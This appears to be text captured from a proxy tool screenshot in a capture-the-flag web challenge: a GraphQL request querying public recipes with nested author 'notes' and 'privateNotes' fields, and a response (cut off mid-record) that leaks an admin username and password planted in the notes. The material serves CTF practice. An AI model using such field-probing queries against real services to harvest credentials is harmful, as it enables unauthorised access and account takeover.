 Request
Pretty Raw Hex GraphQL \n
1 POST /graphql HTTP/2
2 Host: brunner-s-bakery.challs.brunnerne.xyz
3 Content-Length: 102
4 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
5 Content-Type: application/json
6 Sec-Purpose: prefetch;prerender
7 Accept-Language: en-US
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/127.0.6533.100 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Accept: */*
12 Origin: https://brunner-s-bakery.challs.brunnerne.xyz
13 Purpose: prefetch
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer: https://brunner-s-bakery.challs.brunnerne.xyz/
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=1, i
20
21 {
22 "query":
"query { publicRecipes { name author { username displayName notes privateNotes } } }"
23 }
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Access-Control-Allow-Origin: *
3 Content-Type: application/json; charset=utf-8
4 Date: Sat, 23 Aug 2025 13:42:06 GMT
5 Etag: W/"519-XDXW+9TtFxphjRZD30ElOyPMlLM"
6 X-Powered-By: Express
7 Content-Length: 1305
8
9 {
"data":{
"publicRecipes":[
{
"name":"Lemon Drizzle",
"author":{
"username":"sally",
"displayName":"Sally Sweet",
"notes":"TODO: Remove temporary credentials... brunner_admin:Sw33tT00Th321?",
"privateNotes":null
}
},
{
"name":"Vanilla Dream",
"author":{
"username":"sally",
"displayName":"Sally Sweet",
"notes":"TODO: Remove temporary credentials... brunner_admin:Sw33tT00Th321?",
"privateNotes":null
}
},
{
"name":"Chocolate Indulgence",
"author":{
"username":"sally",
"displayName":"Sally Sweet",
"notes":"TODO: Remove temporary credentials... brunner_admin:Sw33tT00Th321?",
"privateNotes":null
}
},
{
"name":"Berry Bliss",
"author":{
"username":"sally",
"displayName":"Sally Sweet",
"notes":"TODO: Remove temporary credentials... brunner_admin:Sw33tT00Th321?",
"privateNotes":null
}
},
{
"name":"Caramel Crunch",
"author":{